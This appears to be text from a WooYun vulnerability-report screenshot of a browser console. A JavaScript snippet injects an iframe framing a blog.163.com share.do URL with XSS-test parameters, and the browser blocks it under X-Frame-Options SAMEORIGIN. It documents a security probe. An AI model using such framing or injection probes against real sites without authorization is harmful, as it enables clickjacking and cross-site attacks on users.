 Elements Network Sources Timeline Profiles Resources Audits Console 1
<top frame> Preserve log
var t=document.createElement("iframe");
t.setAttribute("src","http://blog.163.com/share.do?bid=fks_087068084095087065093082085071072084084068084080080067086082&r=1&host=xsstest456&uid=257066024");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
<iframe src="http://blog.163.com/share.do?bid=fks_087068084095087065093082085071072084084068084080080067086082&r=1&host=xsstest456&uid=257066024" height="700" width="700" id="xss123"></iframe>
Refused to display 'http://blog.163.com/share.do?bid=fks_087068084095087065093082085071072084084068084080080067086082&r=1&host=xsstest456&uid=257066024' in a frame because it set 'X-Frame-Options' to 'SAMEORIGIN'. about:blank:1
www.wooyun.org